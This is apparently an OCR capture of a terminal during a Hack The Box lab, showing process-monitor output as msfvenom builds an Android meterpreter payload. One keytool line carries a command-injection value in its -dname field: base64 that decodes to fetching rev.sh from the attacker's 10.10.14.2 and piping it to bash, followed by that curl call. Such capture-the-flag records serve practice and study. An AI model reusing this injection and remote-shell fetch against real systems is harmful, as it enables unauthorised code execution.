 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30
11:16
root@gibson
File Edit View Search Terminal Help
2021/05/29 19:20:44 CMD: UID=0 PID=104 |
2021/05/29 19:20:44 CMD: UID=0 PID=103 |
2021/05/29 19:20:44 CMD: UID=0 PID=102 |
2021/05/29 19:20:44 CMD: UID=0 PID=101 |
2021/05/29 19:20:44 CMD: UID=0 PID=100 |
2021/05/29 19:20:44 CMD: UID=0 PID=10 |
2021/05/29 19:20:44 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2021/05/29 19:21:01 CMD: UID=1000 PID=47959 | ruby /usr/local/bin/msfvenom -x /tmp/tmp9ka71qr9.apk -p android/meterpreter/reverse_tcp L
HOST=127.0.0.1 LPORT=4444 -o /home/kid/html/static/payloads/3f4c7a2a129c.apk
2021/05/29 19:21:01 CMD: UID=1000 PID=47960 | sh -c git --version > /dev/null 2>&1
2021/05/29 19:21:01 CMD: UID=??? PID=47961 | ???
2021/05/29 19:21:07 CMD: UID=1000 PID=47964 | /bin/bash /usr/bin/apktool -version
2021/05/29 19:21:07 CMD: UID=1000 PID=47966 |
2021/05/29 19:21:07 CMD: UID=??? PID=47967 | ???
2021/05/29 19:21:07 CMD: UID=1000 PID=47968 | expr x-version : x-J
2021/05/29 19:21:07 CMD: UID=1000 PID=47987 | keytool
2021/05/29 19:21:08 CMD: UID=1000 PID=48005 | jarsigner
2021/05/29 19:21:09 CMD: UID=1000 PID=48022 | zipalign
2021/05/29 19:21:09 CMD: UID=1000 PID=48024 | keytool -J-Duser.language=en -printcert -jarfile /tmp/tmp9ka71qr9.apk
2021/05/29 19:21:09 CMD: UID=1000 PID=48023 | sh -c keytool -J-Duser.language=en -printcert -jarfile "/tmp/tmp9ka71qr9.apk"
2021/05/29 19:21:10 CMD: UID=1000 PID=48042 | sh -c keytool -genkey -v -keystore /tmp/d20210529-47959-jgb6og/signing.keystore -al
ias signing.key -storepass android -keypass android -keyalg RSA -keysize 2048 -startdate '2021/05/30 09:56:41' -validity 90
-dname 'CN="'|echo Y3VybCAxMC4xMC4xNC4yOjgwMDAvcmV2LnNoIHwgYmFzaA== | base64 -d | bash #"'
2021/05/29 19:21:10 CMD: UID=1000 PID=48046 | bash
2021/05/29 19:21:10 CMD: UID=1000 PID=48043 | keytool -genkey -v -keystore /tmp/d20210529-47959-jgb6og/signing.keystore -alias signing.
key -storepass android -keypass android -keyalg RSA -keysize 2048 -startdate 2021/05/30 09:56:41 -validity 90 -dname CN="
2021/05/29 19:21:10 CMD: UID=1000 PID=48049 | bash
2021/05/29 19:21:10 CMD: UID=1000 PID=48048 | curl 10.10.14.2:8000/rev.sh
2021/05/29 19:21:11 CMD: UID=1000 PID=48062 | bash
2021/05/29 19:21:11 CMD: UID=1000 PID=48065 | /bin/sh /usr/bin/lesspipe
2021/05/29 19:21:11 CMD: UID=1000 PID=48066 | basename /usr/bin/lesspipe
2021/05/29 19:22:01 CMD: UID=??? PID=48073 | ???
2021/05/29 19:22:01 CMD: UID=??? PID=48072 | ???
[0] 0:obsidian 1:bash 2:nc*Z 3:nc- "parrot" 11:16 30-May-21